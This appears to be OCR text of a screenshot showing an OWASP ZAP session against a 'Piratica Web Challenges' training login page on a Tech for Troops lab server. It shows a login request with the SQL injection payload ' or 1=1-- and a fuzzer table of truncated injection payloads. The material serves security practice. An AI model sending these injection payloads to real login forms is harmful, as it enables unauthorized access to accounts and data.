 Untitled Session - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
HUD Context
Sites
https://shavar.services.mozilla.cor
http://127.0.0.1:3001
http://dev.hackfortroops.org:3002
https://push.services.mozilla.com
POST http://dev.hackfortroops.org:3002/2/login HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: https://dev.hackfortroops.org:3002
username=' or 1=1--&password=%27&login=
History
Search
Alerts
Output
WebSockets
Fuzzer
New Fuzzer
Progress:
0: HTTP - http://dev.hac..rg:3002/2/login
100%
Current fuzzers: 0
Messages Sent: 169
Errors: 0
Show Errors
Export
Task... Message T... ... Reason R... Size Resp. Hea... Size Resp. B... Highest Al... State Payloa...
154 Fuzzed 500 Internal... 2... 224 bytes 18 bytes a
155 Fuzzed 500 Internal... 2... 224 bytes 18 bytes a'
156 Fuzzed 500 Internal... 2... 224 bytes 18 bytes a' --
157 Fuzzed 500 Internal... 2... 224 bytes 18 bytes a' or 1...
158 Fuzzed 500 Internal... 2... 224 bytes 18 bytes @
159 Fuzzed 500 Internal... 2... 224 bytes 18 bytes ?
160 Fuzzed 500 Internal... 3... 224 bytes 18 bytes ' and ...
161 Fuzzed 500 Internal... 3... 224 bytes 18 bytes ? or 1...
162 Fuzzed 500 Internal... 3... 224 bytes 18 bytes x' and ...
163 Fuzzed 500 Internal... 3... 224 bytes 18 bytes x' and ...
164 Fuzzed 500 Internal... 3... 224 bytes 18 bytes anythi...
165 Fuzzed 500 Internal... 2... 224 bytes 18 bytes x' and ...
166 Fuzzed 500 Internal... 3... 224 bytes 18 bytes x' and ...
167 Fuzzed 500 Internal... 3... 224 bytes 18 bytes x' or f...
168 Fuzzed 500 Internal... 3... 224 bytes 18 bytes 23 or ...
169 Fuzzed 500 Internal... 3... 224 bytes 18 bytes '; exec...
111 Fuzzed 200 OK 3... 205 bytes 52 bytes ' or 1...
Alerts 0 1 4 2 Primary Proxy: 127.0.0.1:8080 Current Scans 0 0 0 0 0 0 0 0
Piratica Web Challenges
Piratica Web Challenges
https://dev.hackfortroops.org:3002/2/index.html?failed
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Control Panel
Admin Login
' or 1=1--
Log in
Login failed
TECH FOR TROOPS
T4T
In
Off
0
0
0
0
0
Sites
Start
Start
Start
Off
0
1
4
2
History
WebSockets